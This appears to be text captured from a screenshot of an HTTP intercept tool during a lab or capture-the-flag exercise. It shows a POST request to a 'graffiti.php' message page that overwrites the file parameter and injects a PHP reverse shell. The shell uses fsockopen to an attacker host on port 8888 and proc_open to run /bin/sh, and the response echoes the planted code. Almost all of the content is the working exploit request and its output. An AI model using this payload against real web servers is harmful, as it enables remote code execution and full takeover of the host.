 Request
数据包扫描
热加载
URL
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.6.129
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 56
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://192.168.6.129
10 Referer: http://192.168.6.129/graffiti.php
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.
0.0 Safari/537.36
13
14 file=graffiti.php&message=<?php $ip="192.168.6.160";$port=8888;$sock=fsockopen($ip, $port);
$descriptorspec=array(0=>$sock,1=>$sock,2=>$sock);$process=proc_open('/bin/sh',$descriptorspec, $pipes);
proc_close($process);?>
搜索定位响应
1450bytes / 4ms
69 <br>
70 }
71 <br>
72 fclose($handle);
73 <br>
74 ?>
75 <br>
76 <p>
77 <br>
78 Enter message:
79 <br>
80 <p>
81 <br>
82 <form method="post">
83 <br>
84 <label>Message</label><div><input type="text" name="message"></div>
85 <br>
86 <input type="hidden" name="file" value="graffiti.txt">
87 <br>
88 <div><button type="submit">Post</button></div>
89 <br>
90 </form>
91 <br>
92 <?php $ip="192.168.6.160";$port=8888;$sock=fsockopen($ip, $port);$descriptorspec=array
(0=>$sock,1=>$sock,2=>$sock);$process=proc_open('/bin/sh',$descriptorspec, $pipes);
proc_close($process);?>
93 <br>
94 <br>
95 <p>
96 Enter message:
97 <p>